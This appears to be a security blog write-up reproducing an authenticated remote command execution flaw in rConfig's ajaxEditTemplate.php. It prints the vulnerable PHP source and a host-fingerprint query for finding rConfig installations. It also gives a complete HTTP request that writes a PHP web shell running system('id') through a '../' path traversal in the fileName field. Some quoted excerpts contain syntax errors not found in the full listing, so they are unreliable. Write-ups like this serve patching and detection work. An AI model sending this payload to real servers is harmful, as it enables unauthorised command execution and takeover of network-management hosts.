Rconfig Ajaxedittemplate Php Background Remote Command Execution Vulnerability
Rconfig Ajaxedittemplate Php Background Remote Command Execution Vulnerability
rConfig ajaxEditTemplate.php Background remote command execution vulnerability
Vulnerability Description
rConfig ajaxEditTemplate.php exists in the background remote command execution
Vulnerability Impact
rConfig
Network surveying and mapping
app=”rConfig”
Vulnerability reappears
The vulnerability file is rconfig/www/lib/ajaxHandlers/ajaxEditTemplate.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
<?php
require_once("/home/rconfig/classes/usersession.class.php");
require_once("/home/rconfig/classes/ADLog.class.php");
require_once("/home/rconfig/classes/spyc.class.php");
require_once("/home/rconfig/config/functions.inc.php");
$log = ADLog::getInstance();
if (!$session->logged_in) {
echo 'Don\'t bother trying to hack me!!!!!<br /> This hack attempt has been logged';
$log->Warn("Security Issue: Some tried to access this file directly from IP: " . $_SERVER['REMOTE_ADDR'] . " & Username: " . $session->username . " (File: " . $_SERVER['PHP_SELF'] . ")");
// need to add authentication to this script
header("Location: " . $config_basedir . "login.php");
} else {

$ymlData = Spyc::YAMLLoad($_POST['code']);
$fileName = $_POST['fileName'];
$check_yml_extension = explode('.', $fileName);
if(@!array_key_exists($check_yml_extension[1])){
if(@$check_yml_extension[1] != 'yml'){
$fileName = $fileName . '.yml';
}
}
$fullpath = $config_templates_basedir.$fileName;
$username = $_SESSION['username'];
require_once("../../../classes/db2.class.php");
require_once("../../../classes/ADLog.class.php");
$db2 = new db2();
$log = ADLog::getInstance();
if (!is_dir('templates')) {
mkdir('templates');
chown('templates', 'apache');
}
// if'' to create the filename based on the command if not created & chmod to 666
if (!file_exists($fullpath)) {
exec("touch " . $fullpath);
chmod($fullpath, 0666);
}
// if the file is alread in place chmod it to 666 before writing info
chmod($fullpath, 0666);
// dump array into file & chmod back to RO
$filehandle = fopen($fullpath, 'w+');
file_put_contents($fullpath, $_POST['code']);
fclose($filehandle);
chmod($fullpath, 0444);
$db2->query("UPDATE `templates` SET `fileName` = :fileName, `name` = :name, `desc` = :desc, `dateLastEdit` = NOW(), `addedby` = :username WHERE `id` = :id");
$db2->bind(':id', $_POST['id']);
$db2->bind(':fileName', $fullpath);
$db2->bind(':name', $ymlData['main']['name']);
$db2->bind(':desc', $ymlData['main']['desc']);
$db2->bind(':username', $username);
$queryResult = $db2->execute();
/* Update successful */
if ($queryResult && file_exists($fullpath)) {
$response = "success";
$log->Info("Success: Template: ".$fullpath." edited in templates folder");
}
/* Update failed */ else {
$response = "failed";
$log->Warn("Success: Could not edit Template ".$fullpath." in templates folder");
}
echo json_encode($response);
} // end session check
The key code is as follows
1
2
3
4
5
6
7
8
9
10
11
12
13
// if'' to create the filename based on the command if not created & chmod to 666
if (!file_exists($fullpath)) {
exec("touch " . $fullpath);
chmod($fullpath, 0666);
}
// if the file is alread in place chmod it to 666 before writing info
chmod($fullpath, 0666);
// dump array into file & chmod back to RO
$filehandle = fopen($fullpath, 'w+');
file_put_contents($fullpath, $_POST['code']);
fclose($filehandle);
chmod($fullpath, 0444;
$fileName –> $fullpath —> Write to a file, where the fileName parameter POST is passed in without filtering, resulting in the directory being uploaded anywhere
1
2
3
4
5
6
7
8
9
$ymlData = Spyc::YAMLLoad($_POST['code']);
$fileName = $_POST['fileName'];
$check_yml_extension = explode('.', $fileName);
if(@!array_key_exists($check_yml_extension[1])){
if(@$check_yml_extension[1] != 'yml'){
$fileName = $fileName . '.yml';
}
}
$fullpath = $config_templates_basedir+ .$fileName;
1
2
$filehandle = fopen($fullpath, 'w+');
file_put_contents($fullpath, $_POST['code']);
POST code pass parameter to file test.php.yml, the request package is as follows
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /lib/ajaxHandlers/ajaxEditTemplate.php HTTP/1.1
Host:
Cookie: PHPSESSID=fv8j4c6r4gofug1vr9v3efdvj7
Content-Length: 81
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

fileName=../www/test.php&code=<?php echo system('id');?>&id=1
- Foto

Write the file test.php.yml here, and use ../ to jump out of the restricted directory, access test.php.yml. In fact, test.php is accessed, and the id command is executed.
##
This post is licensed under CC BY 4.0 by the author.